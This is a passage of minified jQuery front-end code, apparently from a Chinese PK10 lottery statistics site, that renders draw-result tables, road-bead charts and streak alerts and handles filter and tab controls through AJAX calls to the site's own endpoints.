    } else $(".dansdxbtn").find("li").removeClass("lichecked"), $(t).hasClass("lichecked") ? $(t).removeClass("lichecked") : $(t).addClass("lichecked"), $(".numbtn").find(".lichecked").text() ? ($("#haomafblist li").addClass("selectedOpacity"), $("#haomafblist li").each(function() {
        var t = $(this).text(),
            s = this;
        $($(".numbtn").find(".lichecked")).each(function() {
            $(this).text() == t && $(s).removeClass("selectedOpacity")
        })
    })) : $("#haomafblist li").removeClass("selectedOpacity");
    var l = $(".dansdxbtn li:nth-child(1)").hasClass("lichecked"),
        i = $(".dansdxbtn li:nth-child(2)").hasClass("lichecked"),
        n = $(".dansdxbtn li:nth-child(3)").hasClass("lichecked"),
        o = $(".dansdxbtn li:nth-child(4)").hasClass("lichecked");
    $("#haomafblist li").each(function() {
        var t = $(this).text(),
            s = t % 2 == 0,
            d = t >= 6;
        "单" == e ? a ? n ? d ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : o && d ? $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity") : n ? d && !s ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : o ? d || s ? $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity") : s ? $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity") : "双" == e ? a ? n ? d ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : o && d ? $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity") : n ? d && s ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : o ? !d && s ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : s ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : "大" == e ? a ? l ? s ? $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity") : i ? s ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity") : l ? d && !s ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : i ? d && s ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : d ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : "小" == e && (a ? l ? s ? $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity") : i ? s ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity") : l ? d || s ? $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity") : i ? !d && s ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : d ? $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity"))
    })
}, method.loadTodayData = function(t) {
    if ("object" != typeof t ? data = JSON.parse(t) : (data = JSON.stringify(t), data = JSON.parse(data)), 0 == data.errorCode && 0 == data.result.businessCode) {
        data = data.result.data;
        var s = [{
            data: [data.firstSingleCount, data.firstDoubleCount, data.firstBigCount, data.firstSmallCount, data.firstDragonCount, data.firstTigerCount]
        }, {
            data: [data.secondSingleCount, data.secondDoubleCount, data.secondBigCount, data.secondSmallCount, data.secondDragonCount, data.secondTigerCount]
        }, {
            data: [data.thirdSingleCount, data.thirdDoubleCount, data.thirdBigCount, data.thirdSmallCount, data.thirdDragonCount, data.thirdTigerCount]
        }, {
            data: [data.fourthSingleCount, data.fourthDoubleCount, data.fourthBigCount, data.fourthSmallCount, data.fourthDragonCount, data.fourthTigerCount]
        }, {
            data: [data.fifthSingleCount, data.fifthDoubleCount, data.fifthBigCount, data.fifthSmallCount, data.fifthDragonCount, data.fifthTigerCount]
        }, {
            data: [data.sixthSingleCount, data.sixthDoubleCount, data.sixthBigCount, data.sixthSmallCount]
        }, {
            data: [data.seventhSingleCount, data.seventhDoubleCount, data.seventhBigCount, data.seventhSmallCount]
        }, {
            data: [data.eighthSingleCount, data.eighthDoubleCount, data.eighthBigCount, data.eighthSmallCount]
        }, {
            data: [data.ninthSingleCount, data.ninthDoubleCount, data.ninthBigCount, data.ninthSmallCount]
        }, {
            data: [data.tenthSingleCount, data.tenthDoubleCount, data.tenthBigCount, data.tenthSmallCount]
        }, {
            data: [data.sumSingleCount, data.sumDoubleCount, data.sumBigCount, data.sumSmallCount]
        }];
        $("#liangmianbox").empty(), $(s).each(function(t) {
            var s = "";
            $(this.data).each(function() {
                s += "<td>" + this + "</td>"
            });
            var a = tools.typeOf("rank", t + 1),
                e = "";
            0 == t ? e = "head1" : 1 == t && (e = "head2");
            var l = "";
            t >= 5 || (l = "<td>龙</td><td>虎</td>");
            var i = '<div class="lianmlist"><div  class="head ' + e + '">' + a + '</div><table cellpadding="0" cellspacing="0" border="0"><tr class="tr1"><td>单</td><td>双</td><td>大</td><td>小</td>' + l + '</tr><tr class="tr2">' + s + "</tr></table></div>";
            $("#liangmianbox").append(i)
        })
    }
}, method.loadLongData = function(t) {
    if ("object" != typeof t ? data = JSON.parse(t) : (data = JSON.stringify(t), data = JSON.parse(data)), 0 == data.errorCode && 0 == data.result.businessCode) {
        data = data.result.data, config.ifdebug && console.log("长龙连开提醒长度:" + data.length + "结果数据：" + JSON.stringify(data)), $("#longDrag").empty("");
        for (var s = 0, a = data.length; s < a; s++) {
            var e = tools.typeOf("rank", data[s].rank),
                l = tools.typeOf("stated", data[s].state),
                i = data[s].count >= 5 ? "<span style='color:#f11821'>" + data[s].count + "</span>" : "<span>" + data[s].count + "</span>",
                n = "<li><span>" + e + "</span>：<span>" + l + "</span>" + i + "期</li>";
            11 != data[s].rank && 1 != data[s].rank && 2 != data[s].rank || (n = "<li><span>" + e + "</span>：<span>" + l + "</span>" + i + "期</li>"), $("#longDrag").append(n)
        }
    }
}, document.oncontextmenu = function(t) {
    t.preventDefault()
};
var elementsld, touch = {};
touch.current = 0, touch.lenght = 4;
var longtap = !1;
jQuery("#sortable button").on("taphold", function(t) {
    (elementsld = $(this)).css({
        color: "#666"
    }), longtap = !0
}), Zepto("#sortable button").on("touchstart", function(t) {
    setTimeout(function() {
        longtap && (console.log("longtap"), sort.options.disabled = !1, sort._onTapStart(t))
    }, 1e3)
}), $(".reset").on("click", function() {
    $(".gotop").css("height", "0rem"), $(".loteyPage").removeClass("gotop"), $(".or_").each(function(t) {
        $(this).hasClass("check_tj") ? $(this).removeClass("check_tj").removeClass("or_") : $(this).addClass("check_tj").removeClass("or_")
    }), bodyHtmlvis()
}), $(".checkClick").on("click", function() {
    $("#gcCheckqisho").addClass("gotop"), $(".gotop").css("height", $("body").height()), bodyHtmlhide()
}), $("#sortable").on("click", "button", function() {
    localStorage.setItem("overpage", $(this).attr("id")), $(this).addClass("checkedbl").siblings().removeClass("checkedbl"), $(".headTitle").find("#" + $(this).attr("id")).addClass("checkedbl").siblings().removeClass("checkedbl"), $(".drawCodebox").css({
        left: "7rem",
        display: "none"
    }), $("." + $(this).attr("id")).css({
        display: "block"
    }), $("." + $(this).attr("id")).stop().animate({
        left: "0rem"
    }, "100"), "haomazs" == $(this).attr("id") ? ($(".haomazs .Pattern").hide(), $(".haomazsbgcls").show(), $(".weizilodiv").show()) : ($(".haomazs .Pattern").show(), $(".haomazsbgcls").hide()), $(".tabBox").removeClass("hasheight"), $(".gotop").css("height", "0rem"), $("#touchlongmove").removeClass("gotop"), $(".sort").removeClass("bgsize"), $(".ListHead").css("min-height", "0"), bodyHtmlvis();
    var t = $(this).attr("id");
    tools.classGetDate_pk10(t, "", ""), $(".Pattern .hamafb").addClass("checkspan").siblings().removeClass("checkspan");
    var s = $("#sortable .checkedbl").attr("id"),
        a = "#" + s + "_sm";
    "haomagltj" == s || "longhutj" == s || "gyhlmlishi" == s || "hmqhlz" == s || "longhulz" == s || "lenrefx" == s || "wezizs" == s || "guyahelz" == s ? ($("#explainBtn_wfsm").show(), $(a).addClass("displayblock").siblings("div").addClass("displaynone"), $(a).siblings("div").removeClass("displayblock")) : ($("#explainBtn_wfsm").hide(), $(a).addClass("displaynone").siblings("div").addClass("displaynone")), $(".headTitle>button").each(function(t, s) {
        $(s).hasClass("checkedbl") && (newscrollleft = 1 * $(s).offset().left, (newscrollleft > 1 || newscrollleft < -1) && (oddscrollleft = 1 * oddscrollleft + 1 * newscrollleft, $(".headTitle_view").scrollLeft(Math.abs(oddscrollleft))))
    })
});
var oddscrollleft = "";
$(".sort").on("click", function() {
    $("body,html").scrollTop(0), $(".tabBox").toggleClass("hasheight"), $(".tabBox").hasClass("hasheight") ? ($(".sort").addClass("bgsize"), $("#touchlongmove").addClass("gotop"), $(".gotop").css("height", $("body").height()), bodyHtmlhide(), $(".ListHead").css("min-height", "4rem")) : (bodyHtmlvis(), $(".ListHead").css("min-height", "auto"), $(".gotop").css("height", "0rem"), $("#touchlongmove").removeClass("gotop"), $(".sort").removeClass("bgsize"), $("#kaijianghm").siblings().remove(), $("#kaijianghm").after($("#sortable").html()), $(".headTitle>button").each(function(t, s) {
        $(s).hasClass("checkedbl") && (newscrollleft = 1 * $(s).offset().left, (newscrollleft > 1 || newscrollleft < -1) && (oddscrollleft = 1 * oddscrollleft + 1 * newscrollleft, $(".headTitle_view").scrollLeft(Math.abs(oddscrollleft))))
    }))
}), $("#gcCheckqisho .Page_content").on("click", "ul>li", function() {
    $(this).toggleClass("check_tj or_")
}), $("#gcCheckqisho").on("click", ".checkAll,.noAll", function() {
    "checkAll" == $(this).attr("class") ? $("#gcCheckqisho li").addClass("check_tj") : $("#gcCheckqisho li").removeClass("check_tj")
}), $("#gcCheckqisho").on("click", ".sure", function() {
    $(".gotop").css("height", "0rem"), $(".loteyPage").removeClass("gotop"), $(".or_").removeClass("or_"), $(".marginTop>li").each(function(t, s) {
        $(s).hasClass("check_tj") ? $(".item_" + $(s).attr("data-text")).show() : $(".item_" + $(s).attr("data-text")).hide()
    }), $(".show_zonkai").hasClass("check_tj") ? $(".zongkai_item").show() : $(".zongkai_item").hide(), $(".show_weikai").hasClass("check_tj") ? $(".weikai_item").show() : $(".weikai_item").hide(), bodyHtmlvis()
}), $(".navTab").on("click", "span", function() {
    $(this).find("i").hasClass("iActClass") || $(this).find("i").addClass("iActClass").parent("span").siblings().find("i").removeClass(), "personCheck" == $(this).attr("id") ? ($("#zhkanList").css("display", "none"), $("#personList").css("display", "block")) : ($("#zhkanList").css("display", "block"), $("#personList").css("display", "none"))
}), $("#minciBox").find("ul").find("li").on("click", function() {
    $(this).hasClass("minciLiAct") || $(this).addClass("minciLiAct").siblings().removeClass();
    var t = $(this).find("i").text();
    $("#tbody" + t).hasClass("displaynone") && $("#tbody" + t).removeClass().siblings("tbody").addClass("displaynone")
}), $("#dsdxBox").find("ul").find("li").on("click", function() {
    $(this).hasClass("dsdxActcolor") || $(this).addClass("dsdxActcolor").siblings().removeClass();
    var t = $(this).find("i").text();
    $("#gtbody" + t).hasClass("displaynone") && $("#gtbody" + t).removeClass().siblings("tbody").addClass("displaynone")
}), $(".checkclick_lz").on("click", function() {
    bodyHtmlhide(), $("#zhfx_lz").addClass("gotop"), $(".gotop").css("height", $("body").height())
}), $(".Pattern").on("click", "span", function() {
    var t = $(this);
    t.addClass("checkspan").siblings().removeClass("checkspan"), t.hasClass("zonghu") ? $(".zhms_mod").addClass("showms").siblings(".Page_content").removeClass("showms") : t.hasClass("danxms") ? $(".dans_mod").addClass("showms").siblings(".Page_content").removeClass("showms") : $(".lmms_mod").addClass("showms").siblings(".Page_content").removeClass("showms"), showlz_listitem()
}), $("#zhfx_lz").on("click", ".marginTop li", function() {
    $(".showms").hasClass("dans_mod") ? $(this).addClass("check_tj or_").siblings(".check_tj").removeClass("check_tj").addClass("or_") : $(this).toggleClass("check_tj or_")
}), $("#zhfx_lz").on("click", ".mosh li", function() {
    $(".showms").hasClass("lmms_mod") ? $(this).addClass("check_tj or_").siblings(".check_tj").removeClass("check_tj").addClass("or_") : $(this).toggleClass("check_tj or_")
}), $(".luzufx .checkday").on("click", "span", function() {
    $(this).addClass("checkspan").siblings().removeClass("checkspan");
    var t = $(this),
        s = "";
    s = getDateStr(t.hasClass("today_lz") ? 0 : t.hasClass("yestoday_lz") ? -1 : -2), pk10FunObj.lzfx.getlist(s)
}), $(".guyahelz .checkday").on("click", "span", function() {
    $(this).addClass("checkspan").siblings().removeClass("checkspan");
    var t = $(this),
        s = "";
    s = getDateStr(t.hasClass("today_lz") ? 0 : t.hasClass("yestoday_lz") ? -1 : -2), pk10FunObj.gyhlz.getlist(s)
}), $("#zhfx_lz").on("click", ".sure", function() {
    $(".gotop").css("height", "0rem"), $(".loteyPage").removeClass("gotop"), $(".or_").removeClass("or_"), showlz_listitem(), bodyHtmlvis()
}), $("#zhfx_lz").on("click", ".checkAll,.noAll", function() {
    $(".zonghu").hasClass("checkspan") ? "checkAll" == $(this).attr("class") ? $("#zhfx_lz .zhms_mod li").addClass("check_tj") : $("#zhfx_lz .zhms_mod li").removeClass("check_tj") : $(".danxms").hasClass("checkspan") ? "checkAll" == $(this).attr("class") ? $("#zhfx_lz .dans_mod  li").addClass("check_tj") : $("#zhfx_lz .dans_mod  li").removeClass("check_tj") : "checkAll" == $(this).attr("class") ? $("#zhfx_lz .lmms_mod li").addClass("check_tj") : $("#zhfx_lz .lmms_mod li").removeClass("check_tj")
}), $("#timeUl li").on("click", function() {
    $(this).addClass("todayAct").siblings("li").removeClass("todayAct");
    var t = $(".todayAct").attr("id");
    "today" == t ? pk10FunObj.lhlz.lhlzsData(getDateStr(0)) : "yesterday" == t ? pk10FunObj.lhlz.lhlzsData(getDateStr(-1)) : "qianday" == t && pk10FunObj.lhlz.lhlzsData(getDateStr(-2))
}), $("#shaixuanBtn").on("click", function() {
    showFun(), bodyHtmlhide()
}), $("#lhlzmcul").find("li").on("click", function() {
    $(this).toggleClass("hmqhlzHMAct or_e")
}), $(".allxuan").on("click", function() {
    $("#lhlzmcul li").addClass("hmqhlzHMAct")
}), $(".clearall").on("click", function() {
    $("#lhlzmcul li").removeClass("hmqhlzHMAct")
}), $("#cancelBtn").on("click", function() {
    removeclaOr(), hideFun(), bodyHtmlvis()
}), $("#sureBtn").on("click", function() {
    hideFun(), checklhlzMinci(), bodyHtmlvis(), $(".or_e").removeClass("or_e")
}), $("#timeUl li").on("click", function() {
    $(this).addClass("hmqhlxdayAct").siblings("li").removeClass("hmqhlxdayAct");
    var t = $(".hmqhlxdayAct").attr("id");
    "qhlztoday" == t ? pk10FunObj.hmqhlz.hmqhlzData(getDateStr(0)) : "qhlzyesterday" == t ? pk10FunObj.hmqhlz.hmqhlzData(getDateStr(-1)) : "qhlzqianday" == t && pk10FunObj.hmqhlz.hmqhlzData(getDateStr(-2))
}), $("#hmqhlzsxBtn").on("click", function() {
    showFun_qhlz()
}), $("#hmqhlzmcul").find("li").on("click", function() {
    $(this).toggleClass("hmqhlzHMAct or_e")
}), $(".qhlzallxuan").on("click", function() {
    $("#hmqhlzmcul li").addClass("hmqhlzHMAct")
}), $(".qhlzclearall").on("click", function() {
    $("#hmqhlzmcul li").removeClass("hmqhlzHMAct")
}), $("#hmqhlzNBtn").on("click", function() {
    bodyHtmlvis(), hideFun_qhlz(), removeclaOr()
}), $("#hmqhlzYBtn").on("click", function() {
    hideFun_qhlz(), checkhmqhlzHm(), $(".or_e").removeClass("or_e")
}), $(".lookshjtj").on("click", function(t) {
    t.preventDefault();
    var s = $(".wezizs .Pattern .checkspan").attr("class").replace(" ", "").replace("checkspan", "");
    $(".table_" + s).find(".clospan");
    $("html,body").animate({
        scrollTop: $(".footer").offset().top
    }, 500)
}), $(".wezizs").on("click", ".Pattern span", function(t) {
    var s = $(this).attr("class").replace(" ", "").replace("checkspan", "");
    $(".table_" + s).show().siblings().hide(), $(t.target).hasClass("hamafb") ? $(".wzzslodiv").show() : $(".wzzslodiv").hide(), orshowConten()
}), $("#tiaojian_wzzs").on("click", ".marginTop>li", function() {
    $(this).toggleClass("check_tj or_")
}), $("#tiaojian_wzzs").on("click", ".sure", function() {
    $(".gotop").css("height", "0rem"), $("#tiaojian_wzzs").removeClass("gotop"), $(".or_").removeClass("or_"), bodyHtmlvis(), orshowConten()
}), $(".table_conditions").on("click", "p>span", function() {
    var t = $(this).attr("class");
    "weai" == t ? $("#rank_wzzs").addClass("gotop") : "shjian" == t ? $("#periods_wzzs").addClass("gotop") : "tiaojian" == t && $("#tiaojian_wzzs").addClass("gotop"), $(".gotop").css("height", $("body").height()), bodyHtmlhide()
}), $("#periods_wzzs").on("click", ".pk10rank>ul>li", function(t) {
    $(this).addClass("checked").siblings().removeClass("checked");
    var s = $(this).attr("data-text");
    "0" == s ? pk10FunObj.wzzs.getlist(getDateStr(0), "") : "1" == s ? pk10FunObj.wzzs.getlist(getDateStr(-1), "") : "2" == s ? pk10FunObj.wzzs.getlist(getDateStr(-2), "") : pk10FunObj.wzzs.getlist("", s), $(".shjian").text($(this).text()), $(".gotop").css("height", "0rem"), $("#periods_wzzs").removeClass("gotop"), bodyHtmlvis()
}), $("#gltjhmNum li").on("click", function() {
    $(this).addClass("hmglNumAct").siblings().removeClass("hmglNumAct");
    $("#gltjhmNum li").length;
    code = $("#gltjhmNum li[class='hmglNumAct']").text(), periods = ifChecked().issue, time = ifChecked().time, pk10FunObj.hmgltj.gltjData(periods, code, time), $(".circle" + code).removeClass("defalut_circle");
    for (var t = 1; t < 11; t++) t != code && $(".circle" + t).addClass("defalut_circle")
}), $("#todayBtn").on("click", function() {
    showgltjFun()
}), $("#gltjBtn").on("click", function() {
    hidegltjFun()
}), $("#gltjul li").on("click", function() {
    $(this).addClass("timesAtc").siblings().removeClass("timesAtc"), $("#todayBtn p").text($(".timesAtc").text()), hidegltjFun(), code = $("#gltjhmNum li[class='hmglNumAct']").text(), periods = ifChecked().issue, time = ifChecked().time, pk10FunObj.hmgltj.gltjData(periods, code, time)
}), $(".tusjbox span").on("click", function() {
    $(this).addClass("tubiaocheck").siblings().removeClass("tubiaocheck");
    var t = $(".tubiaocheck").text();
    "图表" == t ? ($("#tblist").removeClass("displaynone"), $("#datelist").removeClass().addClass("displaynone")) : "数据" == t && ($("#tblist").removeClass().addClass("displaynone"), $("#datelist").removeClass("displaynone"))
}), $(".qihsj").find("span").on("click", function() {
    $(this).addClass("gltjHMfb").siblings("span").removeClass("gltjHMfb");
    var t = $(".gltjHMfb").attr("id");
    "dsdxId" == t ? ($("#sjdsdxList").removeClass("displaynone"), $(".sjhmfbList").addClass("displaynone")) : "hmfbId" == t && ($("#sjdsdxList").addClass("displaynone"), $(".sjhmfbList").removeClass("displaynone"), $("canvas").remove(), setTimeout(function() {
        chartOfBaseTrend.haomagltj("trend_table2_hmgltj")
    }, 500))
}), $("#gyhtodayBtn").on("click", function() {
    showgyhFun()
}), $("#gyhBtn").on("click", function() {
    hidegyhFun()
}), $("#gyhul li").on("click", function() {
    $(this).addClass("gyhtimesAtc").siblings().removeClass("gyhtimesAtc");
    var t = $(this).text();
    setTimeout(function() {
        $("#gyhtodayBtn span").text(t)
    }, 500), hidegyhFun();
    var s = $(".gyhtimesAtc").attr("id");
    "gyhToday" == s ? pk10FunObj.gyhzs.listData(getDateStr(0), "") : "gyhYesterday" == s ? pk10FunObj.gyhzs.listData(getDateStr(-1), "") : "gyhQianday" == s ? pk10FunObj.gyhzs.listData(getDateStr(-2), "") : "gyhShirty" == s ? pk10FunObj.gyhzs.listData("", "30") : "gyhSixty" == s ? pk10FunObj.gyhzs.listData("", "60") : "gyhNinety" == s && pk10FunObj.gyhzs.listData("", "90")
}), $("#gyhsxBtn").on("click", function() {
    sxshwoGyh(), bodyHtmlhide()
}), $(".reset_gyh").on("click", function() {
    removeclaOr(), sxhideGyh(), bodyHtmlvis()
}), $(".sure_gyh").on("click", function() {
    sxhideGyh(), bodyHtmlvis(), $(".or_e").removeClass("or_e")
}), $("#tiaojian_gyh .marginTop li").on("click", function() {
    $(this).toggleClass("hmqhlzHMAct or_e")
}), $(".gyhcksjtj").on("click", function(t) {
    t.preventDefault(), $("html,body").animate({
        scrollTop: $(".clospan_gyh").offset().top
    }, 500)
}), $("#tiaojian_gyh").on("click", ".sure_gyh", function() {
    orshowConten_gyh()
}), $("#explainBtn_wfsm").on("click", function() {
    showExplain_smwf()
}), $(".closesm").on("click", function() {
    hideExplain_smwf()
}), $("#timeUl_dsdxlz").on("click", "li", function() {
    $(this).addClass("todayAct_dsdxlz").siblings("li").removeClass("todayAct_dsdxlz");
    var t = $(".todayAct_dsdxlz").attr("id");
    "today_dsdxlz" == t ? pk10FunObj.dsdxlz.dsdxlzsData(getDateStr(0)) : "yesterday_dsdxlz" == t ? pk10FunObj.dsdxlz.dsdxlzsData(getDateStr(-1)) : "qianday_dsdxlz" == t && pk10FunObj.dsdxlz.dsdxlzsData(getDateStr(-2))
}), $("#shaixuanBtn_dsdxlz").on("click", function() {
    showFun_dsdxlz()
}), $("#dsdxlzmcul").find("li").on("click", function() {
    $(this).toggleClass("hmqhlzHMAct or_e")
}), $(".allxuan_dsdxlz").on("click", function() {
    $("#dsdxlzmcul li").addClass("hmqhlzHMAct")
}), $(".clearall_dsdxlz").on("click", function() {
    $("#dsdxlzmcul li").removeClass("hmqhlzHMAct")
}), $(".sxlz_dsdxlz").on("click", "span", function() {
    $(this).addClass("state_dsdx or_e2").siblings("span").removeClass("state_dsdx").addClass("or_e2")
}), $("#cancelBtn_dsdxlz").on("click", function() {
    hideFun_dsdxlz(), removeclaOr(), $(".or_e2").each(function() {
        $(this).hasClass("state_dsdx") ? $(this).removeClass("state_dsdx") : $(this).addClass("state_dsdx")
    }), $(".or_e2").removeClass("or_e2")
}), $("#sureBtn_dsdxlz").on("click", function() {
    hideFun_dsdxlz(), showSxend(), $(".or_e").removeClass("or_e"), $(".or_e2").removeClass("or_e2")
}), $(function() {});
var wzzstablefooter = "",
    gyhzsfooter = "",
    pk10tabledata = "";
$(".wzzslodiv").on("click", "span", function(t) {
    var s = $(this),
        a = pk10tabledata.length,
        e = 1 * $(this).parent().attr("data-text");
    "wzzslo_left" == s.attr("id") ? (e - 1 == 0 && $(this).hide(), $(this).siblings().css("display", "inline-block").parent().attr("data-text", e -= 1)) : "wzzslo_right" == s.attr("id") && (e + 2 == a && $(this).hide(), $(this).siblings().css("display", "inline-block").parent().attr("data-text", e += 1)), eachconten_pk10(pk10tabledata[e][0]), $("html,body").animate({
        scrollTop: $(".haomazs").offset().top
    }, 500)
}), $("#rank_wzzs").on("click", "li", function() {
    $(".gotop").css("height", "0rem"), $("#rank_wzzs").removeClass("gotop"), bodyHtmlvis(), $(this).addClass("checked").siblings().removeClass("checked"), $(".weai").text($(this).text()).attr("data-text", $(this).attr("data-text")), rank_pk10 = 1 * $(this).attr("data-text"), pk10FunObj.wzzs.createHtmlList(pk10weizzsdata, rank_pk10)
}), $(".gyhzslodiv").on("click", "span", function(t) {
    var s = $(this),
        a = pk10tabledata.length,
        e = 1 * $(this).parent().attr("data-text");
    "gyhzslo_left" == s.attr("id") ? (e - 1 == 0 && $(this).hide(), $(this).siblings().css("display", "inline-block").parent().attr("data-text", e -= 1)) : "gyhzslo_right" == s.attr("id") && (e + 2 == a && $(this).hide(), $(this).siblings().css("display", "inline-block").parent().attr("data-text", e += 1)), eachcontengyhzs(pk10tabledata[e][0]), $("html,body").animate({
        scrollTop: $(".headTitle").offset().top
    }, 500), orshowConten_gyh()
});
var pk10FunObj = {
    jrhmtj: {
        init: function() {
            this.getdata()
        },
        getdata: function(t) {
            t = void 0 == t ? "" : t, $.ajax({
                url: config.publicUrl + "pks/queryToDayNumberLawOfStatistics.do?date=" + t,
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    pk10FunObj.jrhmtj.createHtml(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("todayData data error")
                }
            })
        },
        createHtml: function(t) {
            var s = null;
            if ("object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s)), 0 == s.errorCode) {
                for (var a = "", e = s.result.data, l = "", i = "", n = 0; n < e.length; n++) {
                    0 == n ? l = "冠军" : 1 == n ? l = "亚军" : 2 == n ? l = "第三" : 3 == n ? l = "第四" : 4 == n ? l = "第五" : 5 == n ? l = "第六" : 6 == n ? l = "第七" : 7 == n ? l = "第八" : 8 == n ? l = "第九" : 9 == n && (l = "第十"), a += "<div class='item_" + (n + 1) + " item_'><span class='item_title'>" + l + "</span><ul class='num_item'>", a += "<li class='li_first'>号码</li><li>1</li><li>2</li><li>3</li><li>4</li><li>5</li><li>6</li> <li>7</li><li>8</li><li>9</li><li>10</li></ul>";
                    for (var o = "<ul class='zongkai_item'><li class='li_first'>总开</li>", d = "<ul class='weikai_item'><li class='li_first'>未开</li>", c = 0; c < 10; c++) {
                        var h = e[c].list[n];
                        if (h.accumulate >= 15 && h.accumulate <= 30) r = "rednum_tj";
                        else if (h.accumulate >= 31 && h.accumulate <= 40) r = "bluenum_tj";
                        else if (h.accumulate >= 41 && h.accumulate <= 50) r = "greennum_tj";
                        else var r = "";
                        if (h.missing >= 15 && h.missing <= 30) u = "rednum_tj";
                        else if (h.missing >= 31 && h.missing <= 40) u = "bluenum_tj";
                        else if (h.missing >= 41 && h.missing <= 50) u = "greennum_tj";
                        else var u = "";
                        o += "<li class='" + r + "'>" + h.accumulate + "</li>", d += "<li class='" + u + "'>" + h.missing + "</li>"
                    }
                    a += o + "</ul>" + d + "</ul></div>"
                }
                i += a
            }
            $(".todayhaomatj .showconten").html(a)
        }
    },
    lzfx: {
        init: function() {
            this.getlist("")
        },
        getlist: function(t) {
            "" == t && $(".today_lz").addClass("checkspan").siblings().removeClass("checkspan"), $.ajax({
                url: config.publicUrl + "pks/queryComprehensiveRoadBead.do",
                type: "GET",
                data: {
                    lotCode: lotCode,
                    date: t
                },
                success: function(t) {
                    pk10FunObj.lzfx.addlzTable(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("data error")
                }
            })
        },
        addlzTable: function(t) {
            var s = null;
            "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s));
            s.result.data;
            $(".luzufx .lz_content").html("");
            for (var a = "", e = 0; e < s.result.data.length; e++) {
                var l = s.result.data[e].state;
                if (1 == l) {
                    var i = "双",
                        n = "单",
                        o = "单双";
                    a = "dansuShow"
                } else if (2 == l) {
                    var i = "小",
                        n = "大",
                        o = "大小";
                    a = "daxiaoShow"
                } else if (3 == l) {
                    var i = "虎",
                        n = "龙",
                        o = "龙虎";
                    a = "longhuShow"
                }
                var d = s.result.data[e].rank,
                    c = "<div class='lz_title " + a + " ball_" + d + "'><div class='left'><span>今日累计:</span>",
                    h = "<div class='lz_item'><table class='lz_table_con' border='0' cellpadding='1' cellspacing='1'><tbody><tr class='tablebox'><td>";
                s.result.data[e].roadBeads = s.result.data[e].roadBeads.reverse();
                for (var r = 0, u = 0, p = 0, f = 0; r < s.result.data[e].roadBeads.length && !(r >= 200); r++) {
                    var m = s.result.data[e].roadBeads[r];
                    0 == m ? (m = i, u += 1) : 1 == m ? (m = n, p += 1) : 2 == m && (m = text3, f += 1), 0 == r && (h += "<p>" + m + "</p>"), r > 0 & s.result.data[e].roadBeads[r - 1] == s.result.data[e].roadBeads[r] ? h += "<p>" + m + "</p>" : r > 0 & s.result.data[e].roadBeads[r - 1] != s.result.data[e].roadBeads[r] && (h += "</td><td><p>" + m + "</p>")
                }
                var g = "";
                1 == d ? g = "冠军" : 2 == d ? g = "亚军" : 3 == d ? g = "第三名" : 4 == d ? g = "第四名" : 5 == d ? g = "第五名" : 6 == d ? g = "第六名" : 7 == d ? g = "第七名" : 8 == d ? g = "第八名" : 9 == d ? g = "第九名" : 10 == d ? g = "第十名" : 11 == d && (g = "冠亚和");
                var b = "<span>" + i + "（" + s.result.data[e].totals[1] + "）</span><span>" + n + "（" + s.result.data[e].totals[0] + "）</span></div><div class='right'><span class='weizi'>" + g + "</span><span class='mosh'>" + o + "</span><span class='zxi'>最新    &darr;</span></div>";
                $(".luzufx .lz_content").append(c + b + h + "</td></tr></tbody></table></div></div>")
            }
            $(".tablebox>td>p:contains('大')").css("color", "red"), $(".tablebox>td>p:contains('双')").css("color", "red"), $(".tablebox>td>p:contains('龙')").css("color", "red"), showlz_listitem(), animate_lz()
        }
    },
    dsdxlsObj: {
        dsdxlsData: function() {
            $.ajax({
                url: config.publicUrl + "pks/queryHistoryDataForDsdx.do",
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    pk10FunObj.dsdxlsObj.dsdxliHtmlList(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("data error")
                }
            })
        },
        dsdxliHtmlList: function(t) {
            var s = null;
            "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s));
            var a = s.result.data,
                e = "";
            $("#tableBox tbody").empty(), $(a).each(function(t) {
                for (var s = $(this)[0], a = "", l = "<td >" + s.date + "</td>", i = 0; i < 10; i++) {
                    var n = "tr" + i;
                    n = "<tr style='height:38px'>" + l + ("<td >" + s.list[i].bigCount + "</td><td >" + s.list[i].smallCount + "</td><td >" + s.list[i].singleCount + "</td><td >" + s.list[i].doubleCount + "</td>") + "</tr>", $("#tbody" + i).append(n)
                }
                for (var o = 0; o < 4; o++) {
                    a = "getiTd" + o;
                    for (i = 0; i < s.list.length; i++) a += "<td>" + (0 == o ? s.list[i].singleCount : 1 == o ? s.list[i].doubleCount : 2 == o ? s.list[i].bigCount : s.list[i].smallCount) + "</td>";
                    e = "<tr style='height:38px'>" + l + a + "</tr>", $("#gtbody" + o).append(e)
                }
            })
        }
    },
    longhutjObj: {
        longhutjData: function() {
            $.ajax({
                url: config.publicUrl + "pks/queryHistoryDataForDt.do",
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
